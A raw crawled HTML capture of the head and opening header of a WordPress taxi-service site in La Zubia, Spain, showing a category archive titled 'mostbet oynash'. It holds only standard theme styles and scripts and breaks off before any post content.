

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-oynash/
body_size: 42151
content:
<!DOCTYPE html>

<html class="no-js" lang="es">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>mostbet oynash &#8211; Taxi La Zubia Antonio</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Taxi La Zubia Antonio &raquo; Feed" href="https://www.taxilazubia.com/taxiantonio/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Taxi La Zubia Antonio &raquo; Feed de los comentarios" href="https://www.taxilazubia.com/taxiantonio/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Taxi La Zubia Antonio &raquo; Categoría mostbet oynash del feed" href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-oynash/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.taxilazubia.com\/taxiantonio\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.taxilazubia.com/taxiantonio/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' media='all' />
<style id='wp-block-library-inline-css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.taxilazubia.com/taxiantonio/wp-includes/css/classic-themes.min.css?ver=6.2.8' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentytwenty-style-css' href='https://www.taxilazubia.com/taxiantonio/wp-content/themes/twentytwenty/style.css?ver=1.1' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button:not(.toggle),.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.taxilazubia.com/taxiantonio/wp-content/themes/twentytwenty/print.css?ver=1.1' media='print' />
<link rel='stylesheet' id='twentytwenty-jetpack-css' href='https://www.taxilazubia.com/taxiantonio/wp-content/plugins/jetpack/modules/theme-tools/compat/twentytwenty.css?ver=8.1.3' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://www.taxilazubia.com/taxiantonio/wp-content/plugins/jetpack/css/jetpack.css?ver=8.1.3' media='all' />
<script src='https://www.taxilazubia.com/taxiantonio/wp-content/themes/twentytwenty/assets/js/index.js?ver=1.1' id='twentytwenty-js-js' async></script>
<link rel="https://api.w.org/" href="https://www.taxilazubia.com/taxiantonio/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://www.taxilazubia.com/taxiantonio/index.php/wp-json/wp/v2/categories/54" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.taxilazubia.com/taxiantonio/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.taxilazubia.com/taxiantonio/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />

<link rel='dns-prefetch' href='//widgets.wp.com'/>
<link rel='dns-prefetch' href='//s0.wp.com'/>
<link rel='dns-prefetch' href='//0.gravatar.com'/>
<link rel='dns-prefetch' href='//1.gravatar.com'/>
<link rel='dns-prefetch' href='//2.gravatar.com'/>
<style type='text/css'>img#wpstats{display:none}</style>	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="mostbet oynash &#8211; Taxi La Zubia Antonio" />
<meta property="og:url" content="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-oynash/" />
<meta property="og:site_name" content="Taxi La Zubia Antonio" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:locale" content="es_ES" />

<!-- End Jetpack Open Graph Tags -->

	</head>

	<body class="archive category category-mostbet-oynash category-54 enable-search-modal has-no-pagination showing-comments show-avatars footer-top-visible">

		<a class="skip-link screen-reader-text" href="#site-content">Saltar al contenido</a><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
		<header id="site-header" class="header-footer-group" role="banner">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Search</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-title faux-heading"><a href="https://www.taxilazubia.com/taxiantonio/">Taxi La Zubia Antonio</a></div><div class="site-description">Servicio de taxi para la Zubia 958 99 51 87 | 608 05 93 10</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
